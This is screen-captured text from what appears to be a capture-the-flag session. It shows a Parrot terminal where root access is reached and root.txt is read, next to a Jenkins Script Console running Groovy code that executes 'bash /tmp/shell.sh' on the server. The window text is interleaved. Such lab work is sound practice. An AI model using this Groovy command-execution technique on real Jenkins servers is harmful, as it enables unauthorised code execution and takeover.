 Applications Places System Wed Aug 26, 18:45
root@internal: ~
File Edit View Search Terminal Tabs Help
aubreanna@internal: ~ Parrot Terminal Parrot Terminal Parrot Terminal root@internal: ~ Parrot Terminal
aubreanna@internal:~$ su root
Community Docs Git CryptPad Privacy Pentest Learn Donate
Password:
root@internal:/home/aubreanna# cd /root/
search admin log out
root@internal:~# ls -l
total 8
-rw-r--r-- 1 root root   22 Aug  3 04:13 root.txt
drwxr-xr-x 3 root root 4096 Aug  3 01:41 snap
root@internal:~# cat root.txt | wc
      1       1      22
root@internal:~#
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
def cmd = 'bash /tmp/shell.sh'
2 def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println sout
Run
Result
REST API Jenkins 2.250
Menu Jenkins groovy script to ... Parrot Terminal root@internal: ~ Jenkins - Mozilla Firefox